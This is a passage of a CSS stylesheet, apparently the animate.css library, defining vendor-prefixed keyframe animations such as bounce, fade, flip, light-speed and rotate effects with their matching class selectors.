    transform: translateX(-2000px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateX(30px);
    -ms-transform: translateX(30px);
    transform: translateX(30px);
  }
  80% {
    -webkit-transform: translateX(-10px);
    -ms-transform: translateX(-10px);
    transform: translateX(-10px);
  }
  100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    transform: translateX(2000px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateX(-30px);
    transform: translateX(-30px);
  }
  80% {
    -webkit-transform: translateX(10px);
    transform: translateX(10px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes bounceInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateX(-30px);
    -ms-transform: translateX(-30px);
    transform: translateX(-30px);
  }
  80% {
    -webkit-transform: translateX(10px);
    -ms-transform: translateX(10px);
    transform: translateX(10px);
  }
  100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    transform: translateY(2000px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
  }
  80% {
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes bounceInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    -ms-transform: translateY(2000px);
    transform: translateY(2000px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateY(-30px);
    -ms-transform: translateY(-30px);
    transform: translateY(-30px);
  }
  80% {
    -webkit-transform: translateY(10px);
    -ms-transform: translateY(10px);
    transform: translateY(10px);
  }
  100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  25% {
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
  }
  50% {
    opacity: 1;
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.3);
    transform: scale(0.3);
  }
}
@keyframes bounceOut {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
  25% {
    -webkit-transform: scale(0.95);
    -ms-transform: scale(0.95);
    transform: scale(0.95);
  }
  50% {
    opacity: 1;
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.3);
    -ms-transform: scale(0.3);
    transform: scale(0.3);
  }
}
.bounceOut {
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut;
}
@-webkit-keyframes bounceOutDown {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateY(-100px);
    transform: translateY(-100px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    transform: translateY(2000px);
  }
}
@keyframes bounceOutDown {
  0% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    transform: translateY(-100px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    -ms-transform: translateY(2000px);
    transform: translateY(2000px);
  }
}
.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateX(100px);
    transform: translateX(100px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
}
@keyframes bounceOutLeft {
  0% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateX(100px);
    -ms-transform: translateX(100px);
    transform: translateX(100px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
}
.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateX(-100px);
    transform: translateX(-100px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    transform: translateX(2000px);
  }
}
@keyframes bounceOutRight {
  0% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    transform: translateX(-100px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px);
  }
}
.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
}
@keyframes bounceOutUp {
  0% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateY(100px);
    -ms-transform: translateY(100px);
    transform: translateY(100px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
}
.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-100px);
    transform: translateY(-100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    transform: translateY(-100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100px);
    transform: translateX(-100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    transform: translateX(-100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(100px);
    transform: translateX(100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(100px);
    -ms-transform: translateX(100px);
    transform: translateX(100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    transform: translateX(2000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(100px);
    -ms-transform: translateY(100px);
    transform: translateY(100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    transform: translateY(2000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    -ms-transform: translateY(2000px);
    transform: translateY(2000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
  }
}
@keyframes fadeOutDown {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(100px);
    -ms-transform: translateY(100px);
    transform: translateY(100px);
  }
}
.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    transform: translateY(2000px);
  }
}
@keyframes fadeOutDownBig {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    -ms-transform: translateY(2000px);
    transform: translateY(2000px);
  }
}
.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-100px);
    transform: translateX(-100px);
  }
}
@keyframes fadeOutLeft {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    transform: translateX(-100px);
  }
}
.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
}
@keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
}
.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(100px);
    transform: translateX(100px);
  }
}
@keyframes fadeOutRight {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(100px);
    -ms-transform: translateX(100px);
    transform: translateX(100px);
  }
}
.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    transform: translateX(2000px);
  }
}
@keyframes fadeOutRightBig {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px);
  }
}
.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-100px);
    transform: translateY(-100px);
  }
}
@keyframes fadeOutUp {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    transform: translateY(-100px);
  }
}
.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
}
@keyframes fadeOutUpBig {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
}
.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
  0% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(-360deg) scale(1);
    transform: perspective(400px) translateZ(0) rotateY(-360deg) scale(1);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);
    transform: perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);
    transform: perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(0deg) scale(0.95);
    transform: perspective(400px) translateZ(0) rotateY(0deg) scale(0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  100% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(0deg) scale(1);
    transform: perspective(400px) translateZ(0) rotateY(0deg) scale(1);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}
@keyframes flip {
  0% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(-360deg) scale(1);
    -ms-transform: perspective(400px) translateZ(0) rotateY(-360deg) scale(1);
    transform: perspective(400px) translateZ(0) rotateY(-360deg) scale(1);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);
    -ms-transform: perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);
    transform: perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);
    -ms-transform: perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);
    transform: perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(0deg) scale(0.95);
    -ms-transform: perspective(400px) translateZ(0) rotateY(0deg) scale(0.95);
    transform: perspective(400px) translateZ(0) rotateY(0deg) scale(0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  100% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(0deg) scale(1);
    -ms-transform: perspective(400px) translateZ(0) rotateY(0deg) scale(1);
    transform: perspective(400px) translateZ(0) rotateY(0deg) scale(1);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}
.animated.flip {
  -webkit-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip;
}
@-webkit-keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-10deg);
    transform: perspective(400px) rotateX(-10deg);
  }
  70% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }
  100% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }
}
@keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    -ms-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-10deg);
    -ms-transform: perspective(400px) rotateX(-10deg);
    transform: perspective(400px) rotateX(-10deg);
  }
  70% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    -ms-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }
  100% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    -ms-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }
}
.flipInX {
  -webkit-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX;
}
@-webkit-keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-10deg);
    transform: perspective(400px) rotateY(-10deg);
  }
  70% {
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }
  100% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
}
@keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    -ms-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-10deg);
    -ms-transform: perspective(400px) rotateY(-10deg);
    transform: perspective(400px) rotateY(-10deg);
  }
  70% {
    -webkit-transform: perspective(400px) rotateY(10deg);
    -ms-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }
  100% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    -ms-transform: perspective(400px) rotateY(0deg);
    transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
}
.flipInY {
  -webkit-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }
}
@keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    -ms-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    -ms-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }
}
.flipOutX {
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
}
@keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    -ms-transform: perspective(400px) rotateY(0deg);
    transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    -ms-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
}
.flipOutY {
  -webkit-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY;
}
@-webkit-keyframes lightSpeedIn {
  0% {
    -webkit-transform: translateX(100%) skewX(-30deg);
    transform: translateX(100%) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: translateX(-20%) skewX(30deg);
    transform: translateX(-20%) skewX(30deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: translateX(0%) skewX(-15deg);
    transform: translateX(0%) skewX(-15deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(0%) skewX(0deg);
    transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
}
@keyframes lightSpeedIn {
  0% {
    -webkit-transform: translateX(100%) skewX(-30deg);
    -ms-transform: translateX(100%) skewX(-30deg);
    transform: translateX(100%) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: translateX(-20%) skewX(30deg);
    -ms-transform: translateX(-20%) skewX(30deg);
    transform: translateX(-20%) skewX(30deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: translateX(0%) skewX(-15deg);
    -ms-transform: translateX(0%) skewX(-15deg);
    transform: translateX(0%) skewX(-15deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(0%) skewX(0deg);
    -ms-transform: translateX(0%) skewX(0deg);
    transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
}
.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedOut {
  0% {
    -webkit-transform: translateX(0%) skewX(0deg);
    transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(100%) skewX(-30deg);
    transform: translateX(100%) skewX(-30deg);
    opacity: 0;
  }
}
@keyframes lightSpeedOut {
  0% {
    -webkit-transform: translateX(0%) skewX(0deg);
    -ms-transform: translateX(0%) skewX(0deg);
    transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(100%) skewX(-30deg);
    -ms-transform: translateX(100%) skewX(-30deg);
    transform: translateX(100%) skewX(-30deg);
    opacity: 0;
  }
}
.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
  0% {
    -webkit-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(-200deg);
    transform: rotate(-200deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}
@keyframes rotateIn {
  0% {
    -webkit-transform-origin: center center;
    -ms-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(-200deg);
    -ms-transform: rotate(-200deg);
    transform: rotate(-200deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: center center;
    -ms-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}
.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}
@keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}
.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}
@keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}
.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}
@keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
